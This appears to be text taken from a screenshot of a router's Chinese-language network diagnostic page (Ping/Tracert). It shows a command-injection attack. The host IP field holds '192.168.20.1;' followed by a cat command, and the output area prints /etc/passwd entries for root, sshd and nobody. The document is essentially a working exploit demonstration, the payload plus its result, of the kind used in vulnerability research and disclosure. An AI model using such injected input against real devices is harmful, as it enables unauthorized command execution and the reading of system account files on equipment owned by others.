 网络检测
网络检测
网络检测 Ping Tracert
主机IP地址 192.168.20.1;\cat
开始
1 2ms 2ms 2ms 192.168.20.1
Tracert输出结果：
root:x:0:0:root:/root:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty:/sbin/nologin
nobody:x:65534:65534:nobody:/var/redir:/bin/sh